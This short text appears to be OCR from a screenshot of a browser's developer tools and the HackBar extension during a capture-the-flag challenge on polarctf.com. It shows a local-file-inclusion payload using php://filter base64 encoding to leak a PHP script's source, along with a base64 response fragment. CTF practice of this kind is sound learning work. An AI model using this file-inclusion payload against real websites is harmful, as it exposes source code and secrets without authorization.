 4NCjxib2R5Pg0KPGEgaHJlZj1hY3Rpb24ucGhwP2ZpbGU9MS50eHQ+bXkgZGFpcnk8L2E+DQo8YSBocmVmPWFjdGlvbi5waHA/ZmlsZT0yLnR4dD5teSBib29rbGlzdDwvYT4NCjwvYm9keT4NC
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://0f510ed0-ea67-4832-9df5-a07cbe3c8c3f.www.polarctf.com:8090/action.php?file=php://filter/convert.base64-
encode/resource=action.php